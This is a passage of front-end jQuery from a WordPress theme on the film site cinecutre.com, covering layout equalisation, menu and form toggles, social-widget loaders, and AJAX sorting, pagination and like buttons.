	//call equal height columns when window is resized
	jQuery(window).resize(function() {
		equalHeightColumns(jQuery("#articles .panel"));
		equalHeightColumns(jQuery("#mixed .widgets"));
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	});
	
	//call equal height columns when main content is resized
	jQuery("#articles").resize(function(e){
		equalHeightColumns(jQuery("#articles .panel"));
	});
	
	//call equal height columns when mixed is resized
	jQuery("#mixed").resize(function(e){
		equalHeightColumns(jQuery("#mixed .widgets"));
	});
	
	//call equal height columns when main content is resized
	jQuery("#content .content-inner > div").resize(function(e){
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	});
	
	//call equal height columns when sidebar is resized
	jQuery("#content-wrapper .widgets-wrapper").resize(function(e){
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	});
	
	//call equal height columns when main menu items are hovered since sub menus are
	//hidden and don't have heights until visible
	jQuery('body').on('mouseover', '#section-menu-full a.parent-item', function(e){
		equalHeightColumns(jQuery("#section-menu-full ul.term-list, #section-menu-full li.post-list"));
	});
	//equal height columns
	function equalHeightColumns(group) {
		tallest = 0;
		width = jQuery(window).width();							
		group.each(function() {
			jQuery(this).removeAttr('style');			
			thisHeight = jQuery(this).height();
			if(thisHeight > tallest) {
				tallest = thisHeight;
			}
		});
		if(width > 767) {
			group.height(tallest);	
			//alert('it ran');
		}
	}
	//menu hovers
	function menuHovers() {
		jQuery(".menu .post-list a").hover(
			function() {
				jQuery(this).children('img').stop().animate({ opacity: .3 }, 150);
			},
			function() {
				jQuery(this).children('img').stop().animate({ opacity: 1.0 }, 500);
			}
		);	
	}
	//show search box		
	jQuery("#menu-search-button").click(
		function() {
			jQuery('#menu-search').fadeToggle("fast");
			jQuery(this).toggleClass('active');
		}
	);
	//search form submission
	jQuery("#searchformtop input").keypress(function(event) {
		if (event.which == 13) {
			event.preventDefault();
			jQuery("#searchformtop").submit();
		}
	});
	//email subscribe form submission
	jQuery("#feedburner_subscribe button").click(function() {		
		jQuery("#feedburner_subscribe").submit();		
	});
	//show login form
	jQuery("#sticky-login").click(function() {
		jQuery('#sticky-login-form').animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );	
		jQuery('#sticky-register-form').hide();	
		jQuery('#sticky-register').removeClass('active');
		jQuery(this).toggleClass('active');
	});
	//show register form
	jQuery("#sticky-register").click(function() {
		jQuery('#sticky-register-form').animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );	
		jQuery('#sticky-login-form').hide();	
		jQuery('#sticky-login').removeClass('active');
		jQuery(this).toggleClass('active');
	});
	//submit button hover effects
	jQuery(".sticky-submit").hover(function() {
		jQuery(this).toggleClass("active");
	});
	//login form submission
	jQuery(".sticky-login-form #user_pass").keypress(function(event) {
		if (event.which == 13) {
			jQuery("#sticky-login-form .loading").show();
			jQuery("form.sticky-login-form").animate({opacity: "0.15"}, 0);
			event.preventDefault();
			jQuery(".sticky-login-form").submit();
		}		
	});
	jQuery("#sticky-login-submit").click(function() {
		jQuery("#sticky-login-form .loading").show();
		jQuery("form.sticky-login-form").animate({opacity: "0.15"}, 0);
		jQuery(".sticky-login-form").submit();
	});
	//register form submission
	jQuery(".sticky-register-form #user_email").keypress(function(event) {
		if (event.which == 13) {
			jQuery("#sticky-register-form .loading").show();
			jQuery("form.sticky-register-form").animate({opacity: "0.15"}, 0);
			event.preventDefault();
			jQuery(".sticky-register-form").submit();
		}
	});
	jQuery("#sticky-register-submit").click(function() {
		jQuery("#sticky-register-form .loading").show();
		jQuery("form.sticky-register-form").animate({opacity: "0.15"}, 0);
		jQuery(".sticky-register-form").submit();
	});
	//hide check password message
	jQuery(".check-password").click(function() {
		jQuery(this).animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );	
	});
	//show back to top arrow after page is scrolled
	jQuery(window).scroll(function() {
		if (jQuery(this).scrollTop() < 150) {
			jQuery("#back-to-top").fadeOut();
		}
		else {
			jQuery("#back-to-top").fadeIn();
		}
	});
	//scroll all #top elements to top
	jQuery("a[href='#top']").click(function() {
		jQuery("html, body").animate({ scrollTop: 0 }, "slow");
		return false;
	});
	//show new articles
	jQuery("#new-articles .selector").click(function() {
		jQuery('#new-articles .post-container').animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );
		jQuery('#new-articles .selector').toggleClass('active');
	});	
	//sidecar mouseovers
	jQuery(".sidecar-panel .sidecar-link").hover(
		function() {
			jQuery(this).siblings(".sidecar-layer").stop().animate({
				'opacity':'0.70'
			}, 100);
		},
		function() {
			jQuery(this).siblings(".sidecar-layer").stop().animate({
				'opacity':'0.60'
			}, 300);
		}
	);
	//sortbar mouseovers
	jQuery(".sortbar-hidden").hover(
		function() {
			jQuery(this).children(".sort-buttons").stop().fadeIn("fast");
		},
		function() {
			jQuery(this).children(".sort-buttons").stop().fadeOut("slow");	
		}
	);
	//image darkening
	jQuery('body').on('mouseenter', '.darken', function(e) {
		jQuery(this).find('img').stop().animate({ opacity: .3 }, 150);
	}).on('mouseleave', '.darken', function(e) {
		jQuery(this).find('img').stop().animate({ opacity: 1.0 }, 500);
	});	
	// minisite cloud tabs
	jQuery('body').on('click', '.section-buttons .sort-buttons a', function(e){
		jQuery(this).parent().siblings().find('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');			
	});
	//postnav mouseovers
	jQuery("#postnav a").hover(
		function() {
			jQuery(this).siblings('.inner-content').addClass('active');
		},
		function() {
			jQuery(this).siblings('.inner-content').removeClass('active');
		}
	);
	//rating animations
	function animateRating(pos,delay,eid) {
		jQuery('#' + eid + ' .rating-meter').delay(delay).animate({
			opacity:1,
			left: pos + '%'
		}, 2500, 'easeOutCubic');	
	}
	
	//pinterest
	(function(d){
		var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
		p.type = 'text/javascript';
		p.async = true;
		p.src = '//assets.pinterest.com/js/pinit.js';
		f.parentNode.insertBefore(p, f);
	}(document));
	
	//facebook
	(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&status=0";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
		
	//WINDOW.LOAD
	jQuery(window).load(function() {		
		
		//flickr
				jQuery('.flickr').jflickrfeed({
			limit: 9,
			qstrings: {
				id: ''
			},
			itemTemplate: '<li>'+
							'<a rel="colorbox" class="darken small" href="{{image}}" title="{{title}}">' +
								'<img src="{{image_s}}" alt="{{title}}" width="75" height="75" />' +
							'</a>' +
						  '</li>'
		}, function(data) {
		});	
		
		//tabs - these must go in window.load so pinterest will work inside a tab
		jQuery('.widgets-wrapper .it-clouds').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		jQuery('#footer .it-clouds').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		jQuery('.widgets-wrapper .it-social-tabs').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		jQuery('#footer .it-social-tabs').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		
		//third-party vendors (like Facebook) take a while to run sometimes
		function adjustColumnsDelayed() {
			equalHeightColumns(jQuery("#articles .panel"));
			equalHeightColumns(jQuery("#mixed .widgets"));
			equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
		}
		setTimeout(adjustColumnsDelayed, 1000)
	});	
	
	jQuery.noConflict();
	
		
</script>   
    <script type="text/javascript">
	jQuery.noConflict(); 
	
	"use strict";
	
	// AJAX SORTING BUTTONS
	
	// trending mixed widget
	jQuery('body').on('click', '#mixed .trending-wrapper .sort-buttons a', function(e){
		jQuery("#mixed .trending-wrapper .loading").show();
		jQuery("#mixed .trending-wrapper .loop").animate({opacity: "0.2"}, 0);
		jQuery("#mixed .trending-wrapper .loop, #mixed .trending-wrapper .sortbar-title, #mixed .trending-wrapper .sortbar span:first-child, #mixed .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var numarticles = jQuery(this).parent().data('numarticles');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#mixed .trending-wrapper").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, numarticles: numarticles, currentquery: currentquery, timeperiod: timeperiod },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#mixed .trending-wrapper .loading").hide();
				jQuery("#mixed .trending-wrapper .loop, #mixed .trending-wrapper .sortbar-title, #mixed .trending-wrapper .sortbar span:first-child, #mixed .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#mixed .trending-wrapper .loop").html(data.content);
				//jQuery("#mixed .trending-wrapper .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#mixed .trending-wrapper .loading").hide();
				jQuery("#mixed .trending-wrapper .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// trending sidebar widget
	jQuery('body').on('click', '#content-wrapper .trending-wrapper .sort-buttons a', function(e){
		jQuery("#content-wrapper .trending-wrapper .loading").show();
		jQuery("#content-wrapper .trending-wrapper .loop").animate({opacity: "0.2"}, 0);
		jQuery("#content-wrapper .trending-wrapper .loop, #content-wrapper .trending-wrapper .sortbar-title, #content-wrapper .trending-wrapper .sortbar span:first-child, #content-wrapper .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var numarticles = jQuery(this).parent().data('numarticles');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#content-wrapper .trending-wrapper").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, numarticles: numarticles, currentquery: currentquery, timeperiod: timeperiod },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#content-wrapper .trending-wrapper .loading").hide();
				jQuery("#content-wrapper .trending-wrapper .loop, #content-wrapper .trending-wrapper .sortbar-title, #content-wrapper .trending-wrapper .sortbar span:first-child, #content-wrapper .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#content-wrapper .trending-wrapper .loop").html(data.content);
				//jQuery("#content-wrapper .trending-wrapper .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#content-wrapper .trending-wrapper .loading").hide();
				jQuery("#content-wrapper .trending-wrapper .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// trending footer widget
	jQuery('body').on('click', '#footer .trending-wrapper .sort-buttons a', function(e){
		jQuery("#footer .trending-wrapper .loading").show();
		jQuery("#footer .trending-wrapper .loop").animate({opacity: "0.2"}, 0);
		jQuery("#footer .trending-wrapper .loop, #footer .trending-wrapper .sortbar-title, #footer .trending-wrapper .sortbar span:first-child, #footer .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var numarticles = jQuery(this).parent().data('numarticles');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#footer .trending-wrapper").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, numarticles: numarticles, currentquery: currentquery, timeperiod: timeperiod },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#footer .trending-wrapper .loading").hide();
				jQuery("#footer .trending-wrapper .loop, #footer .trending-wrapper .sortbar-title, #footer .trending-wrapper .sortbar span:first-child, #footer .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#footer .trending-wrapper .loop").html(data.content);
				//jQuery("#footer .trending-wrapper .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#footer .trending-wrapper .loading").hide();
				jQuery("#footer .trending-wrapper .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
	// bar sliders
	jQuery('body').on('click', '.bar-selector a.clickable', function(e){
		jQuery(this).closest(".bar-slider").find(".loading").show();
		jQuery(this).closest(".bar-slider").find(".slide").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var label = jQuery(this).data('label');
		var loop = jQuery(this).parent().parent().data('loop');
		var location = jQuery(this).parent().parent().data('location');
		var timeperiod = jQuery(this).parent().parent().data('timeperiod');
		var currentquery = jQuery(this).closest(".bar-slider").data('currentquery');
		var action = 'sort';
		var _this = this;
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery(_this).closest(".bar-slider").find(".loading").hide();		
				jQuery(_this).closest(".bar-selector").find(".bar-selected a").html(label);
				jQuery(_this).closest(".bar-selector").find(".bar-selected .selector-icon span").removeClass().addClass('icon-'+sorter);
				jQuery(_this).closest(".bar-selector").find('li').removeClass('over');
				jQuery(_this).closest(".bar-selector").find('ul li ul').hide();
				jQuery(_this).closest(".bar-slider").find(".slide").animate({opacity: "1"}, 500);
				jQuery(_this).closest(".bar-slider").find(".slide").html(data.content);
				//simply scroll plugin (standard carousel for IE8)		
				var isIE8 = jQuery.browser.msie && +jQuery.browser.version === 8;
				if ( isIE8 ) {
					jQuery(_this).closest(".bar-slider").find(".slide").carousel({
						interval: 3500
					});
				} else {			
					jQuery(_this).closest(".bar-slider").find(".slide").simplyScroll({
						customClass: 'the-bar',
						orientation: 'horizontal', 
						direction: 'forwards',
						pauseOnHover: true,
						frameRate: 48,
						speed: 1		
					});	
				}
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery(_this).closest(".bar-slider").find(".loading").hide();
				jQuery(_this).closest(".bar-slider").find(".slide").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// top ten mixed widget
	jQuery('body').on('click', '#mixed .topten-articles .sort-buttons a', function(e){
		jQuery("#mixed .topten-articles .loading").show();
		jQuery("#mixed .topten-articles .loop").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#mixed .topten-articles").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#mixed .topten-articles .loading").hide();
				jQuery("#mixed .topten-articles .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#mixed .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery("#mixed .topten-articles .loop").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#mixed .topten-articles .loading").hide();
				jQuery("#mixed .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// top ten sidebar widget
	jQuery('body').on('click', '#content-wrapper .topten-articles .sort-buttons a', function(e){
		jQuery("#content-wrapper .topten-articles .loading").show();
		jQuery("#content-wrapper .topten-articles .loop").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#content-wrapper .topten-articles").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#content-wrapper .topten-articles .loading").hide();
				jQuery("#content-wrapper .topten-articles .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#content-wrapper .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery("#content-wrapper .topten-articles .loop").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#content-wrapper .topten-articles .loading").hide();
				jQuery("#content-wrapper .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// top ten footer widget
	jQuery('body').on('click', '#footer .topten-articles .sort-buttons a', function(e){
		jQuery("#footer .topten-articles .loading").show();
		jQuery("#footer .topten-articles .loop").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#footer .topten-articles").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#footer .topten-articles .loading").hide();
				jQuery("#footer .topten-articles .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#footer .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery("#footer .topten-articles .loop").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#footer .topten-articles .loading").hide();
				jQuery("#footer .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
	// main loop sorting
	jQuery('body').on('click', '.sortbar .sort-buttons a', function(e){	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');		
		
		var view = jQuery(this).parent().data('view');
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var container = jQuery(this).parent().data('container');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var meta = jQuery(this).parent().data('meta');
		var sorter = jQuery(this).data('sorter');
		var columns = jQuery(this).parent().data('columns');
		var numarticles = jQuery(this).parent().data('numarticles');
		var paginated = jQuery(this).parent().data('paginated');
		var title = jQuery(this).data('original-title');
		var currentquery = jQuery("#" + container).data('currentquery');
		var action = 'sort';
		var _this = this;
		
		jQuery("#" + container + " .loading").show();
		jQuery("#" + container + " .loop, #" + container + " .sortbar-title, #" + container + " .sortbar span:first-child, #" + container + " .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
				
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, view: view, columns: columns, numarticles: numarticles, paginated: paginated, currentquery: currentquery, container: container, thumbnail: thumbnail, rating: rating, meta: meta },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop, #" + container + " .sortbar-title, #" + container + " .sortbar span:first-child, #" + container + " .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#" + container + " .loop").html(data.content);
				if(data.updatepagination==1) {
					jQuery("#" + container + " .pagination-wrapper").html(data.pagination);
					jQuery("#" + container + " .pagination-wrapper.mobile").html(data.paginationmobile);
				}
				jQuery("#" + container + " .sortbar-title").html(title);
				jQuery("#" + container + " .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#" + container + " .pagination").data("sorter", sorter);
				jQuery("#ajax-error").hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop, #" + container + " .sortbar-title, #" + container + " .sortbar span:first-child, #" + container + " .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#ajax-error").show();
				jQuery("#ajax-error").html(msg);
			}
		});
	});
	// main loop pagination
	jQuery('body').on('click', '.pagination a', function(e){
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		jQuery('html, body').animate({
			scrollTop: jQuery(this).parent().parent().parent().offset().top - 60
		}, 300);
		
		var view = jQuery(this).parent().data('view');
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var container = jQuery(this).parent().data('container');
		var sorter = jQuery(this).parent().data('sorter');
		var columns = jQuery(this).parent().data('columns');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var meta = jQuery(this).parent().data('meta');
		var numarticles = jQuery(this).parent().data('numarticles');
		var paginated = jQuery(this).data('paginated');
		var currentquery = jQuery("#" + container).data('currentquery');
		var action = 'sort';
		var _this = this;
		
		jQuery("#" + container + " .loading").show();
		jQuery("#" + container + " .loop").animate({opacity: "0.15"}, 0);	
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, location: location, loop: loop, action: action, view: view, columns: columns, numarticles: numarticles, paginated: paginated, currentquery: currentquery, container: container, thumbnail: thumbnail, rating: rating, meta: meta },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop").animate({opacity: "1"}, 500);
				jQuery("#" + container + " .loop").html(data.content);
				if(data.updatepagination==1) {
					jQuery("#" + container + " .pagination-wrapper").html(data.pagination);
					jQuery("#" + container + " .pagination-wrapper.mobile").html(data.paginationmobile);
				}
				jQuery('#' + container + ' .sortbar .sort-buttons').data('paginated', paginated);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop").animate({opacity: "1"}, 500);
				jQuery("#ajax-error").show();
				jQuery("#ajax-error").html(msg);
			}
		});
	});
	// sections mixed filtering
	jQuery('body').on('click', '#mixed .sections-wrapper .sort-buttons a', function(e){
		jQuery("#mixed .sections-wrapper .loading").show();
		jQuery("#mixed .sections-wrapper .post-list").animate({opacity: "0.15"}, 0);
		jQuery(this).siblings().children('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var ratingsmall = jQuery(this).parent().data('rating-small');
		var numarticles = jQuery(this).parent().data('numarticles');
		var meta = jQuery(this).parent().data('meta');
		var award = jQuery(this).parent().data('award');
		var articleformat = jQuery(this).parent().data('article-format');
		var width = jQuery(this).parent().data('width');
		var height = jQuery(this).parent().data('height');
		var size = jQuery(this).parent().data('size');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, thumbnail: thumbnail, rating: rating, ratingsmall: ratingsmall, numarticles: numarticles, meta: meta, award: award, articleformat: articleformat, width: width, height: height, size: size },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#mixed .sections-wrapper .loading").hide();
				jQuery("#mixed .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery("#mixed .sections-wrapper .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#mixed .sections-wrapper .loading").hide();
				jQuery("#mixed .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// sections sidebar filtering
	jQuery('body').on('click', '#content-wrapper .sections-wrapper .sort-buttons a', function(e){
		jQuery("#content-wrapper .sections-wrapper .loading").show();
		jQuery("#content-wrapper .sections-wrapper .post-list").animate({opacity: "0.15"}, 0);
		jQuery(this).siblings().children('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var ratingsmall = jQuery(this).parent().data('rating-small');
		var numarticles = jQuery(this).parent().data('numarticles');
		var meta = jQuery(this).parent().data('meta');
		var award = jQuery(this).parent().data('award');
		var articleformat = jQuery(this).parent().data('article-format');
		var width = jQuery(this).parent().data('width');
		var height = jQuery(this).parent().data('height');
		var size = jQuery(this).parent().data('size');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, thumbnail: thumbnail, rating: rating, ratingsmall: ratingsmall, numarticles: numarticles, meta: meta, award: award, articleformat: articleformat, width: width, height: height, size: size },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#content-wrapper .sections-wrapper .loading").hide();
				jQuery("#content-wrapper .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery("#content-wrapper .sections-wrapper .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#content-wrapper .sections-wrapper .loading").hide();
				jQuery("#content-wrapper .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// sections footer filtering
	jQuery('body').on('click', '#footer .sections-wrapper .sort-buttons a', function(e){
		jQuery("#footer .sections-wrapper .loading").show();
		jQuery("#footer .sections-wrapper .post-list").animate({opacity: "0.15"}, 0);
		jQuery(this).siblings().children('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var ratingsmall = jQuery(this).parent().data('rating-small');
		var numarticles = jQuery(this).parent().data('numarticles');
		var meta = jQuery(this).parent().data('meta');
		var award = jQuery(this).parent().data('award');
		var articleformat = jQuery(this).parent().data('article-format');
		var width = jQuery(this).parent().data('width');
		var height = jQuery(this).parent().data('height');
		var size = jQuery(this).parent().data('size');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, thumbnail: thumbnail, rating: rating, ratingsmall: ratingsmall, numarticles: numarticles, meta: meta, award: award, articleformat: articleformat, width: width, height: height, size: size },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#footer .sections-wrapper .loading").hide();
				jQuery("#footer .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery("#footer .sections-wrapper .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#footer .sections-wrapper .loading").hide();
				jQuery("#footer .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
	// like button
	jQuery('body').on('click', 'a.do-like', function(e){
		 jQuery(this).removeClass('do-like');
		 var postID = jQuery(this).data('postid');
		 var likeaction = jQuery(this).data('likeaction');
		 var location = jQuery("#content").data('location');
		 var action = 'like';
		 var _this = this;
		 jQuery.ajax({
			 url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			 data: { id: postID, action: action, likeaction: likeaction, location: location },
			 type: 'POST',
			 dataType: 'json',
			 success: function (data) {
				 jQuery(_this).addClass('do-like');
				 jQuery('a.like-button.' + postID + ' .numcount').html(data.content);
				 if(likeaction=='like') {
					 jQuery('a.like-button.' + postID + ' .icon').removeClass('like').addClass('unlike');
					 jQuery('a.like-button.' + postID).data('likeaction', 'unlike');
				 } else {
					 jQuery('a.like-button.' + postID + ' .icon').removeClass('unlike').addClass('like');
					 jQuery('a.like-button.' + postID).data('likeaction', 'like');
				 }
				 jQuery('#ajax-error').hide();
			 },
